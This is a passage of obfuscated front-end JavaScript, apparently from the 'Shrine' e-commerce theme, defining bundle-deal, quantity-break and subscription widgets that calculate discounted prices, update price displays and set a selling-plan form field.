_0x3c9da3=_0x1e7ab0;this[_0x3c9da3(0x398)][_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x34c)]]={'id':_0x4b25cd['dataset']['id'],'price':_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x18f)],'comparePrice':_0x4b25cd[_0x3c9da3(0x1ea)]['comparePrice'],'checked':!![]};}),this[_0x1e7ab0(0xff)]();}[a0_0x29b14d(0x3e3)](_0x5d61bb){const _0x111920=a0_0x29b14d,_0x297bd6=_0x5d61bb[_0x111920(0x321)],_0x59b07b=_0x297bd6[_0x111920(0xe0)],_0x50dff1=parseInt(_0x297bd6[_0x111920(0x1ea)][_0x111920(0x1d5)]);this[_0x111920(0x398)][_0x297bd6[_0x111920(0x1ea)][_0x111920(0x34c)]][_0x111920(0xe0)]=_0x59b07b;const _0x417629=this['productContainers'][_0x50dff1],_0x4978b4=_0x417629[_0x111920(0x216)](_0x111920(0x261));_0x59b07b?(this[_0x111920(0x2c1)][_0x50dff1][_0x111920(0x387)]['remove']('bundle-deals__media-item--disabled'),_0x417629['classList'][_0x111920(0x264)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x257426=>{const _0x13d182=_0x111920;_0x257426[_0x13d182(0x45b)](_0x13d182(0x3ed));})):(this[_0x111920(0x2c1)][_0x50dff1]['classList']['add'](_0x111920(0xec)),_0x417629[_0x111920(0x387)][_0x111920(0x1fa)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x24cd11=>{const _0x358d43=_0x111920;_0x24cd11[_0x358d43(0x200)](_0x358d43(0x3ed),'');}));this[_0x111920(0xff)]();if(this[_0x111920(0x255)])this[_0x111920(0x3c0)]();}['handleSelectChange'](_0x55be3e){const _0xfa78b8=a0_0x29b14d,_0x106575=_0x55be3e[_0xfa78b8(0x321)],_0x28d009=parseInt(_0x106575['dataset']['index']),_0x1b0eec=Array[_0xfa78b8(0x29c)](_0x106575['querySelectorAll']('select'),_0x622c8d=>_0x622c8d['value']),_0x2e83d4=JSON[_0xfa78b8(0x431)](_0x106575['querySelector']('[type=\x22application/json\x22]')[_0xfa78b8(0x378)])[_0xfa78b8(0x119)](_0x3608ec=>_0x106575[_0xfa78b8(0x1a6)](_0xfa78b8(0x163))[_0xfa78b8(0x397)]===_0x3608ec[_0xfa78b8(0x21c)]),_0x14683f=[..._0x106575['querySelectorAll'](_0xfa78b8(0xa4))];updateVariantStatuses(_0x2e83d4,_0x14683f,this[_0xfa78b8(0x35c)]);const _0x182a47=JSON[_0xfa78b8(0x431)](_0x106575['querySelector'](_0xfa78b8(0x212))[_0xfa78b8(0x378)])[_0xfa78b8(0x41a)](_0x364206=>{const _0x16ef8c=_0xfa78b8;return!_0x364206[_0x16ef8c(0x3b6)][_0x16ef8c(0x298)]((_0x1914c5,_0x15e863)=>{return _0x1b0eec[_0x15e863]===_0x1914c5;})[_0x16ef8c(0x11e)](![]);});if(!_0x182a47){if(this['skipNonExistent'])findAvailableVariant(_0x106575,_0x1b0eec,![],!![],this[_0xfa78b8(0x35c)]);return;}if(this['skipUnavailable']&&!_0x182a47[_0xfa78b8(0x139)]){if(findAvailableVariant(_0x106575,_0x1b0eec,![],!![],!![]))return;}let {price:_0x4f00f3,compare_at_price:_0x70114f,featured_image:_0x5c6dde}=_0x182a47;_0x4f00f3=parseInt(_0x4f00f3);let _0x42df8c=_0x70114f?parseInt(_0x70114f):_0x4f00f3;const _0x5668f0=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x222)]??0x1,_0x426949=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x288)]??0x0;_0x4f00f3=_0x4f00f3*_0x5668f0-_0x426949;if(_0x5c6dde)_0x5c6dde=_0x5c6dde['src'];const _0x2985d1=_0x182a47['id'];this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)]['idIndex']]['id']=_0x2985d1,this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x18f)]=_0x4f00f3,this['selectedVariants'][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x154)]=_0x42df8c,this[_0xfa78b8(0xff)](),this['updatePrices']&&(this[_0xfa78b8(0x271)][_0x28d009][_0xfa78b8(0x235)]=this['currencySymbol']+(_0x4f00f3/0x64)[_0xfa78b8(0x29e)](0x2),_0x42df8c>_0x4f00f3?this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]=this[_0xfa78b8(0x252)]+(_0x42df8c/0x64)[_0xfa78b8(0x29e)](0x2):this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]='',this[_0xfa78b8(0x3c0)]()),_0x5c6dde&&_0x5c6dde[_0xfa78b8(0x2d0)]>0x0&&this[_0xfa78b8(0x258)][_0x28d009]&&(this[_0xfa78b8(0x258)][_0x28d009][_0xfa78b8(0x44b)]=_0x5c6dde);}['updateFormIds'](){const _0x4abc12=a0_0x29b14d,_0x24d892=[],_0x562398=this[_0x4abc12(0x398)];for(const _0x325709 in _0x562398){const _0x17aef6=_0x562398[_0x325709];if(_0x17aef6!=null&&_0x17aef6[_0x4abc12(0xe0)]){const _0x48d925=_0x24d892[_0x4abc12(0x93)](_0x129a81=>_0x129a81['id']===_0x17aef6['id']);_0x48d925<0x0?_0x24d892['unshift']({'id':_0x17aef6['id'],'quantity':0x1}):_0x24d892[_0x48d925][_0x4abc12(0x1f4)]+=0x1;}}this[_0x4abc12(0x266)]=_0x24d892;}[a0_0x29b14d(0x3c0)](){const _0x132150=a0_0x29b14d,_0x44a8c0=[],_0x3bd9a5=[],_0x2c927c=this['selectedVariants'];for(const _0x1b4721 in _0x2c927c){const _0x34f004=_0x2c927c[_0x1b4721];_0x34f004!=null&&_0x34f004[_0x132150(0xe0)]&&(_0x44a8c0[_0x132150(0xc9)](parseInt(_0x34f004[_0x132150(0x18f)])),_0x3bd9a5['push'](parseInt(_0x34f004[_0x132150(0x154)])));}const _0x3a5d1c=_0x44a8c0[_0x132150(0x2ff)]((_0x3b42a1,_0x41e81c)=>_0x3b42a1+_0x41e81c,0x0),_0x403cc3=_0x3a5d1c*this['percentageLeft']-this[_0x132150(0x288)],_0x538deb=_0x3bd9a5[_0x132150(0x2ff)]((_0x1c8873,_0x238b05)=>_0x1c8873+_0x238b05,0x0);this[_0x132150(0xc5)]['innerHTML']=this[_0x132150(0x252)]+(_0x403cc3/0x64)['toFixed'](0x2),_0x538deb>_0x403cc3?this[_0x132150(0x124)]['innerHTML']=this['currencySymbol']+(_0x538deb/0x64)['toFixed'](0x2):this[_0x132150(0x124)][_0x132150(0x235)]='';}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x27b),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x175858=a0_0x29b14d;super(),this[_0x175858(0x166)]=document[_0x175858(0x240)](_0x175858(0xb4)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x38d)]=this[_0x175858(0x216)](_0x175858(0x3a4)),this[_0x175858(0x19f)]=document[_0x175858(0x240)](_0x175858(0x2e5)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x16b)]=this['querySelectorAll'](_0x175858(0x3b3)),this[_0x175858(0x2ba)]=this['querySelectorAll']('.quantity-break'),this[_0x175858(0x189)]=this[_0x175858(0x1a6)](_0x175858(0x212)),this[_0x175858(0x24d)]=this[_0x175858(0x189)][_0x175858(0x1ea)][_0x175858(0x24d)]===_0x175858(0x31e),this[_0x175858(0x398)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x175858(0x1ea)][_0x175858(0x2df)]==='true',this[_0x175858(0x19e)]=this[_0x175858(0x1ea)][_0x175858(0x19e)]===_0x175858(0x31e),this[_0x175858(0x35c)]=this[_0x175858(0x1ea)][_0x175858(0x35c)]===_0x175858(0x31e),this['formVariants']=[],this['selectedQuantity']=0x1,this[_0x175858(0x349)]=0x1;const _0x15dcf3=this['querySelector'](_0x175858(0x447));_0x15dcf3&&(this[_0x175858(0x137)]=parseInt(_0x15dcf3[_0x175858(0x397)]),this[_0x175858(0x349)]=parseInt(_0x15dcf3[_0x175858(0x1ea)]['input'][_0x175858(0x3f1)](_0x175858(0x437),'')));this['variantSelects']=this[_0x175858(0x216)](_0x175858(0x314)),this[_0x175858(0x255)]=this['dataset'][_0x175858(0x255)]===_0x175858(0x31e),this[_0x175858(0x14d)]=this[_0x175858(0x1ea)][_0x175858(0x14d)]===_0x175858(0x31e),this['moneyFormat']=this[_0x175858(0x1ea)]['moneyFormat'],this[_0x175858(0x228)]=0x0,this[_0x175858(0x1a7)]=null,this[_0x175858(0x126)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x175858(0x3ee)](),this[_0x175858(0x270)]=this[_0x175858(0x1ea)][_0x175858(0x270)]===_0x175858(0x31e);if(this[_0x175858(0x24d)])this['initVariants']();this[_0x175858(0x16b)][_0x175858(0x103)](_0x42ebe9=>{const _0x3c1e38=_0x175858;_0x42ebe9['addEventListener'](_0x3c1e38(0x1bb),this[_0x3c1e38(0x151)][_0x3c1e38(0x429)](this));}),this[_0x175858(0x15b)]['forEach'](_0x3032d9=>{const _0x117b1b=_0x175858;_0x3032d9[_0x117b1b(0x157)](_0x117b1b(0x1bb),this['handleSelectChange'][_0x117b1b(0x429)](this));});if(this[_0x175858(0x19f)]&&this[_0x175858(0x19f)]['displayedPrices']!=='unit'){if(this[_0x175858(0x19f)]['renderSubTexts'])this[_0x175858(0x19f)][_0x175858(0x356)]();}}[a0_0x29b14d(0x3e2)](_0xe89772){const _0x5e7a25=a0_0x29b14d;if(!this['subDiscountType']||!_0xe89772)return _0xe89772;if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x2cb))return Math[_0x5e7a25(0x1e5)](0x0,_0xe89772-this[_0x5e7a25(0x228)]);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x20a))return Math[_0x5e7a25(0x2a8)](_0xe89772*(0x64-this[_0x5e7a25(0x228)])/0x64);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x18f))return this['subDiscount'];}}return _0xe89772;}[a0_0x29b14d(0x3ee)](){const _0x1a2f08=a0_0x29b14d,_0x50912d=parseInt(this[_0x1a2f08(0x1ea)]['basePrice']);this[_0x1a2f08(0x2ba)][_0x1a2f08(0x103)](_0x3f807e=>{const _0x308000=_0x1a2f08,_0x58bd43=_0x3f807e['dataset'][_0x308000(0x3df)]['replace'](_0x308000(0x437),''),_0x56662b=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x1f4)]),_0x22dd67=parseFloat(_0x3f807e[_0x308000(0x1ea)]['percentageLeft']),_0x4005a7=parseFloat(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x288)]),_0x521671=_0x50912d*_0x56662b*_0x22dd67-_0x4005a7,_0x44f8ec=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x129)]),_0x5f9c1a=_0x44f8ec*_0x56662b;this['offerPrices'][_0x308000(0x3d3)+_0x58bd43][_0x308000(0x18f)]=_0x521671,this[_0x308000(0x126)]['offer_'+_0x58bd43][_0x308000(0x44e)]=_0x5f9c1a;});if(this[_0x1a2f08(0x14d)])this[_0x1a2f08(0x11b)]();}['updateInnerPrices'](){const _0x32821f=a0_0x29b14d;this[_0x32821f(0x2ba)][_0x32821f(0x103)](_0x18d808=>{const _0x564f69=_0x32821f,_0x3d87eb=_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x3df)][_0x564f69(0x3f1)]('input_',''),_0x872526=parseFloat(_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x1f4)]),_0x2918d5=this['applySubTo'](this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x18f)]),_0x4bee5d=this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x44e)];this[_0x564f69(0xcc)](_0x18d808,_0x872526,_0x2918d5,_0x4bee5d);});}[a0_0x29b14d(0xcc)](_0xea17a7,_0x101d59,_0x1f9f85,_0x5e216d){const _0x1274da=a0_0x29b14d,_0x95d6a0=_0x5e216d-_0x1f9f85,_0x506b5a=Math[_0x1274da(0x2a8)](_0x95d6a0/0x64)*0x64,_0x3c0098=_0x1f9f85/_0x101d59,_0x15dc54=_0x5e216d/_0x101d59,_0x811fcc=formatMoney(_0x1f9f85,this[_0x1274da(0x2bf)],!![]),_0x21194a=formatMoney(_0x5e216d,this[_0x1274da(0x2bf)],!![]),_0x5e5d37=formatMoney(_0x95d6a0,this[_0x1274da(0x2bf)],!![]),_0x339260=formatMoney(_0x506b5a,this[_0x1274da(0x2bf)],!![]),_0x317826=formatMoney(_0x3c0098,this['moneyFormat'],!![]),_0x1b37a8=formatMoney(_0x15dc54,this['moneyFormat'],!![]);_0xea17a7[_0x1274da(0x216)](_0x1274da(0x367))[_0x1274da(0x103)](_0x3fb60e=>{const _0x250d93=_0x1274da;let _0x52c673=_0x3fb60e[_0x250d93(0x1ea)][_0x250d93(0xba)];_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[quantity]',_0x101d59),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x39d),_0x811fcc),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x2de),_0x21194a),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x361),_0x5e5d37),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x195),_0x339260),_0x52c673=_0x52c673['replace'](_0x250d93(0x1ef),_0x317826),_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[compare_price_each]',_0x1b37a8),_0x3fb60e[_0x250d93(0x235)]=_0x52c673;});const _0x3c2b68=_0xea17a7[_0x1274da(0x1a6)](_0x1274da(0x94));_0x3c2b68&&(_0x5e216d>_0x1f9f85?_0x3c2b68[_0x1274da(0x387)]['remove']('hidden'):_0x3c2b68[_0x1274da(0x387)][_0x1274da(0x1fa)](_0x1274da(0x213)));}[a0_0x29b14d(0x11b)](){const _0x4d20a8=a0_0x29b14d,_0x1d2a6d=this['applySubTo'](this['offerPrices'][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x18f)]),_0x491c0d=this[_0x4d20a8(0x126)][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x44e)];updatePdpPrices(_0x1d2a6d,_0x491c0d,this[_0x4d20a8(0x1ea)][_0x4d20a8(0x350)],this[_0x4d20a8(0x2bf)]);}[a0_0x29b14d(0x13b)](_0x1f55f6){const _0x383b33=a0_0x29b14d,_0x4e5c55=_0x1f55f6[_0x383b33(0x321)],_0x576660=Array[_0x383b33(0x29c)](_0x4e5c55['querySelectorAll'](_0x383b33(0x261)),_0xa32c65=>_0xa32c65[_0x383b33(0x397)]);if(this[_0x383b33(0x2df)]){const _0x4a92d6=this['getVariantData']()['filter'](_0x3a8c90=>_0x4e5c55[_0x383b33(0x1a6)](_0x383b33(0x163))[_0x383b33(0x397)]===_0x3a8c90[_0x383b33(0x21c)]),_0x29ec1b=[..._0x4e5c55['querySelectorAll'](_0x383b33(0xa4))];updateVariantStatuses(_0x4a92d6,_0x29ec1b,this['skipUnavailable']);}const _0xb4f4e3=this['getVariantData']()[_0x383b33(0x41a)](_0x4d78fe=>{const _0x1db752=_0x383b33;return!_0x4d78fe[_0x1db752(0x3b6)][_0x1db752(0x298)]((_0x2ded7d,_0x533901)=>{return _0x576660[_0x533901]===_0x2ded7d;})[_0x1db752(0x11e)](![]);});if(!_0xb4f4e3){if(this['skipNonExistent'])findAvailableVariant(_0x4e5c55,_0x576660,![],!![],this[_0x383b33(0x35c)]);return;}if(this[_0x383b33(0x35c)]&&!_0xb4f4e3[_0x383b33(0x139)]){if(findAvailableVariant(_0x4e5c55,_0x576660,![],!![],!![]))return;}_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x25a)]=_0xb4f4e3['id'];const _0x126d3c=_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x352)],_0x536208=_0x4e5c55[_0x383b33(0x245)](_0x383b33(0x42d)),_0x2a8b17=_0x536208[_0x383b33(0x1ea)][_0x383b33(0x3df)];this['selectedVariants'][_0x2a8b17][_0x126d3c]=_0xb4f4e3['id'],this[_0x383b33(0x266)]=this[_0x383b33(0x398)][_0x2a8b17];if(!this[_0x383b33(0x270)])this[_0x383b33(0x374)](_0xb4f4e3);const _0xa4b9fe=_0x4e5c55['querySelector'](_0x383b33(0x32d));if(_0xa4b9fe)_0xa4b9fe[_0x383b33(0x44b)]=_0xb4f4e3[_0x383b33(0x1c6)][_0x383b33(0x44b)];if(!this[_0x383b33(0x255)])return;var _0xd479ff=0x0,_0xd7a732=0x0;const _0x4fdfb1=parseFloat(_0x536208[_0x383b33(0x1ea)]['quantity']),_0x5453a0=parseFloat(_0x536208[_0x383b33(0x1ea)][_0x383b33(0x222)]),_0x18a12f=parseFloat(_0x536208['dataset']['fixedDiscount']);var _0x43b51d=!![];if(_0x536208[_0x383b33(0x1ea)]['compareMode']===_0x383b33(0x18f))_0x43b51d=![];for(let _0x1b5adf=0x0;_0x1b5adf<_0x4fdfb1;_0x1b5adf++){const _0x3c36ec=parseInt(this[_0x383b33(0x398)][_0x2a8b17][_0x1b5adf]),_0x100462=this[_0x383b33(0x1d2)]()[_0x383b33(0x41a)](_0x3a1cf9=>parseInt(_0x3a1cf9['id'])===_0x3c36ec);if(!_0x100462)return;_0xd479ff+=_0x100462[_0x383b33(0x18f)],_0x100462['compare_at_price']&&_0x43b51d&&_0x100462[_0x383b33(0x296)]>_0x100462[_0x383b33(0x18f)]?_0xd7a732+=_0x100462[_0x383b33(0x296)]:_0xd7a732+=_0x100462[_0x383b33(0x18f)];}_0xd479ff=_0xd479ff*_0x5453a0-_0x18a12f,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this['selectedOffer']]['price']=_0xd479ff,this[_0x383b33(0x126)][_0x383b33(0x3d3)+this[_0x383b33(0x349)]][_0x383b33(0x44e)]=_0xd7a732,_0xd479ff=this[_0x383b33(0x3e2)](_0xd479ff),this[_0x383b33(0xcc)](_0x536208,_0x4fdfb1,_0xd479ff,_0xd7a732);if(this[_0x383b33(0x14d)])this['updateDisplayedPdpPrices']();if(this[_0x383b33(0x19f)]&&this[_0x383b33(0x19f)][_0x383b33(0x2bd)]!=='unit'){if(this['subscriptionWidget'][_0x383b33(0x356)])this[_0x383b33(0x19f)][_0x383b33(0x356)]();}}[a0_0x29b14d(0x1d2)](){const _0x1d8361=a0_0x29b14d;return this[_0x1d8361(0x1cb)]=this['variantData']||JSON[_0x1d8361(0x431)](this[_0x1d8361(0x189)][_0x1d8361(0x378)]),this['variantData'];}[a0_0x29b14d(0x15c)](){const _0x4dfefe=a0_0x29b14d;if(!this['hasVariants'])return;this[_0x4dfefe(0x2ba)][_0x4dfefe(0x103)](_0x3d3f83=>{const _0xfc4f29=_0x4dfefe;if(_0x3d3f83[_0xfc4f29(0x1a6)](_0xfc4f29(0x2f3))){let _0x1394c5=[];_0x3d3f83['querySelectorAll'](_0xfc4f29(0x314))[_0xfc4f29(0x103)](_0xabb0ed=>{const _0x351ea2=_0xfc4f29;_0x1394c5[_0x351ea2(0xc9)](_0xabb0ed[_0x351ea2(0x1ea)][_0x351ea2(0x25a)]);}),this[_0xfc4f29(0x398)][_0x3d3f83[_0xfc4f29(0x1ea)][_0xfc4f29(0x3df)]]=_0x1394c5;}}),this[_0x4dfefe(0x266)]=[];}[a0_0x29b14d(0x374)](_0x38b879){const _0x18d0fe=a0_0x29b14d;if(!_0x38b879)return;if(!_0x38b879[_0x18d0fe(0x1be)])return;const _0x5b8d01=document[_0x18d0fe(0x216)](_0x18d0fe(0xf9)+this[_0x18d0fe(0x1ea)][_0x18d0fe(0x350)]+'\x22]');_0x5b8d01['forEach'](_0x603c73=>{const _0x5ccb3d=_0x18d0fe;if(_0x603c73[_0x5ccb3d(0x2c3)])_0x603c73[_0x5ccb3d(0x2c3)](this[_0x5ccb3d(0x1ea)][_0x5ccb3d(0x350)]+'-'+_0x38b879[_0x5ccb3d(0x1be)]['id'],!![]);});}[a0_0x29b14d(0x151)](_0x28b0eb){const _0x1548e3=a0_0x29b14d,_0xa4977c=parseInt(_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x397)]);this[_0x1548e3(0x137)]=_0xa4977c,this['selectedOffer']=parseInt(_0x28b0eb['target'][_0x1548e3(0x1ea)]['input'][_0x1548e3(0x3f1)](_0x1548e3(0x437),''));if(this[_0x1548e3(0x24d)])this[_0x1548e3(0x266)]=this[_0x1548e3(0x398)][_0x28b0eb[_0x1548e3(0x144)][_0x1548e3(0x1ea)][_0x1548e3(0x3df)]];if(this[_0x1548e3(0x166)])this[_0x1548e3(0x166)]['unlockGifts'](_0xa4977c);this[_0x1548e3(0x38d)][_0x1548e3(0x103)](_0x13044a=>{const _0x50d324=_0x1548e3;_0x13044a[_0x50d324(0xf1)]();});if(this[_0x1548e3(0x14d)])this[_0x1548e3(0x11b)]();if(this['subscriptionWidget']&&this[_0x1548e3(0x19f)][_0x1548e3(0x2bd)]!=='unit'){if(this[_0x1548e3(0x19f)][_0x1548e3(0x356)])this[_0x1548e3(0x19f)][_0x1548e3(0x356)]();}}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ed),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x241e24=a0_0x29b14d;this['sectionId']=this[_0x241e24(0x1ea)][_0x241e24(0x350)],this[_0x241e24(0x1b1)]=document[_0x241e24(0x240)]('product-form-'+this[_0x241e24(0x3bd)]),this[_0x241e24(0x17f)]=this['dataset'][_0x241e24(0x17f)]===_0x241e24(0x31e),this[_0x241e24(0xca)]=document['getElementById']('quantity-breaks-'+this[_0x241e24(0x1ea)]['section']),this[_0x241e24(0x138)]=this[_0x241e24(0x1a6)](_0x241e24(0x37d)),this[_0x241e24(0x23e)]=this[_0x241e24(0x216)](_0x241e24(0xb8)),this[_0x241e24(0x34f)]=this[_0x241e24(0x1a6)]('[data-type=\x22subscription\x22]'),this[_0x241e24(0xd5)]=this[_0x241e24(0x1a6)](_0x241e24(0x351)),this['frequencyRadios']=this[_0x241e24(0x216)](_0x241e24(0x2a4)),this['subBoxTexts']=this[_0x241e24(0x216)](_0x241e24(0x2b1)),this['selectedPlanId']=this['dataset'][_0x241e24(0x442)],this[_0x241e24(0x443)]=this[_0x241e24(0x1ea)][_0x241e24(0x309)]===_0x241e24(0x18e),this[_0x241e24(0x96)]=null,this[_0x241e24(0x40d)]=this[_0x241e24(0x1ea)][_0x241e24(0x40d)],this['basePrice']=parseInt(this['dataset'][_0x241e24(0x368)]),this[_0x241e24(0x129)]=parseInt(this[_0x241e24(0x1ea)][_0x241e24(0x129)]),this[_0x241e24(0x255)]=this[_0x241e24(0x1ea)]['updatePrices']===_0x241e24(0x31e),this['discountType']=this[_0x241e24(0x1ea)][_0x241e24(0x453)],this[_0x241e24(0x2c4)]=parseInt(this['dataset']['discountValue']),this[_0x241e24(0x2bd)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bd)]||_0x241e24(0x446),this[_0x241e24(0x2bf)]=this[_0x241e24(0x1ea)][_0x241e24(0x2bf)],this[_0x241e24(0xca)]=document[_0x241e24(0x240)]('quantity-breaks-'+this[_0x241e24(0x1ea)][_0x241e24(0x350)]);this[_0x241e24(0xca)]&&(this['quantityBreaks'][_0x241e24(0x255)]=!![],this[_0x241e24(0xca)][_0x241e24(0x14d)]=!![]);if(this[_0x241e24(0x255)])this['updateAllPrices']();this['init'](),this[_0x241e24(0x2bd)]!==_0x241e24(0x446)&&this[_0x241e24(0xca)]&&this['quantityBreaks'][_0x241e24(0x126)]&&(this[_0x241e24(0x262)]=!![],this[_0x241e24(0x356)]());}[a0_0x29b14d(0x43c)](){const _0x178a0c=a0_0x29b14d;this['createSellingPlanInput'](),this[_0x178a0c(0x465)](),this[_0x178a0c(0x1b7)]();}[a0_0x29b14d(0x24e)](){const _0x5d3733=a0_0x29b14d;this['sellingPlanInput']=document['createElement']('input'),this[_0x5d3733(0x96)][_0x5d3733(0x30b)]=_0x5d3733(0x213),this[_0x5d3733(0x96)]['name']=_0x5d3733(0x210),this['sellingPlanInput'][_0x5d3733(0x397)]=this[_0x5d3733(0x443)]?this[_0x5d3733(0x224)]:'';if(this['productForm'])this[_0x5d3733(0x1b1)][_0x5d3733(0x385)](this[_0x5d3733(0x96)]);}[a0_0x29b14d(0x465)](){const _0x497fd4=a0_0x29b14d;[this[_0x497fd4(0x138)],this[_0x497fd4(0x34f)]][_0x497fd4(0x103)](_0x3a3eef=>{const _0x302da7=_0x497fd4;if(!_0x3a3eef)return;_0x3a3eef[_0x302da7(0x157)](_0x302da7(0x147),_0x162ff9=>{const _0x5b6626=_0x302da7;if(this['isCheckbox']&&_0x162ff9[_0x5b6626(0x144)]['closest'](_0x5b6626(0x12b)))return;if(this[_0x5b6626(0x17f)]){const _0x3f9e51=_0x3a3eef[_0x5b6626(0x387)]['contains'](_0x5b6626(0x268));this[_0x5b6626(0x443)]=!_0x3f9e51,_0x3a3eef[_0x5b6626(0x387)]['toggle'](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)]['selected']=!_0x3f9e51,this[_0x5b6626(0x96)][_0x5b6626(0x397)]=!_0x3f9e51?this['selectedPlanId']:'';}else this[_0x5b6626(0x443)]=_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0x30b)]===_0x5b6626(0x18e),this[_0x5b6626(0x138)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this[_0x5b6626(0x34f)]?.[_0x5b6626(0x387)][_0x5b6626(0x264)](_0x5b6626(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),this[_0x5b6626(0x34f)]?.['setAttribute'](_0x5b6626(0xe5),_0x5b6626(0xd1)),_0x3a3eef[_0x5b6626(0x387)][_0x5b6626(0x1fa)](_0x5b6626(0x268)),_0x3a3eef[_0x5b6626(0x1ea)][_0x5b6626(0xc4)]=_0x5b6626(0x31e),this['sellingPlanInput'][_0x5b6626(0x397)]=this[_0x5b6626(0x443)]?this[_0x5b6626(0x224)]:'';if(this[_0x5b6626(0x255)])this[_0x5b6626(0x18b)]();});});}[a0_0x29b14d(0x18b)](){const _0x1a4fdd=a0_0x29b14d;this[_0x1a4fdd(0x368)]=parseInt(this[_0x1a4fdd(0x1ea)][_0x1a4fdd(0x368)]),this[_0x1a4fdd(0x129)]=parseInt(this['dataset'][_0x1a4fdd(0x129)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x1a4fdd(0xca)][_0x1a4fdd(0x1a7)]=this[_0x1a4fdd(0x453)],this[_0x1a4fdd(0xca)][_0x1a4fdd(0x228)]=this[_0x1a4fdd(0x2c4)]):(this['quantityBreaks']['subDiscountType']=null,this[_0x1a4fdd(0xca)]['subDiscount']=0x0),this[_0x1a4fdd(0xca)][_0x1a4fdd(0x11b)](),this['quantityBreaks'][_0x1a4fdd(0x411)]();else{let _0x570727=this[_0x1a4fdd(0x3e2)](this[_0x1a4fdd(0x368)]);updatePdpPrices(_0x570727,this[_0x1a4fdd(0x129)],this[_0x1a4fdd(0x1ea)]['section'],this['moneyFormat']);}this[_0x1a4fdd(0x356)]();}['applySubTo'](_0x4ebe22,_0x3ae30e=![]){const _0x427b47=a0_0x29b14d;if(this[_0x427b47(0x443)]||_0x3ae30e){if(this[_0x427b47(0x453)]===_0x427b47(0x2cb))return Math[_0x427b47(0x1e5)](0x0,_0x4ebe22-this['discountValue']);else{if(this[_0x427b47(0x453)]===_0x427b47(0x20a))return Math['round'](_0x4ebe22*(0x64-this[_0x427b47(0x2c4)])/0x64);else{if(this[_0x427b47(0x453)]===_0x427b47(0x18f))return this[_0x427b47(0x2c4)];}}}return _0x4ebe22;}['setupFrequencyListeners'](){const _0x5d8395=a0_0x29b14d;this[_0x5d8395(0x2b2)][_0x5d8395(0x103)](_0x1f7a3d=>{const _0x1fbf0c=_0x5d8395;_0x1f7a3d['addEventListener'](_0x1fbf0c(0x1bb),_0x5a9cb2=>{const _0x26aba1=_0x1fbf0c;this[_0x26aba1(0x165)](_0x5a9cb2[_0x26aba1(0x321)]);});}),this['frequencySelect']&&this[_0x5d8395(0xd5)][_0x5d8395(0x157)]('change',()=>{const _0x507faa=_0x5d8395,_0x26a38e=this[_0x507faa(0xd5)][_0x507faa(0x33c)]?.[0x0];if(_0x26a38e)this[_0x507faa(0x165)](_0x26a38e);});}[a0_0x29b14d(0x165)](_0x50a648){const 